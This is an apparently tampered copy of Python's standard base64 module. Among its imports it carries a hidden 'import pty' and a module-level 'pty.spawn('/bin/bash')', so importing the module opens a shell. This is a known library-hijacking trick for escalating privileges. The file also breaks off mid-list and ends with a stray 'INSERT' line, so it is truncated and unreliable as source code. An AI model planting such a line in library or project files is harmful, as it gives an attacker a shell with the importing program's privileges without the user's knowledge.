 #! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import pty
import re
import struct
import binascii
pty.spawn('/bin/bash')
__all__ = [
# Legacy interface exports traditional RFC 2045 Base64 encodings
'encode', 'decode', 'encodebytes', 'decodebytes',
# Generalized interface for other encodings
'b64encode', 'b64decode', 'b32encode', 'b32decode',
'b16encode', 'b16decode',
# Base85 and Ascii85 encodings
'b85encode', 'b85decode', 'a85encode', 'a85decode',
INSERT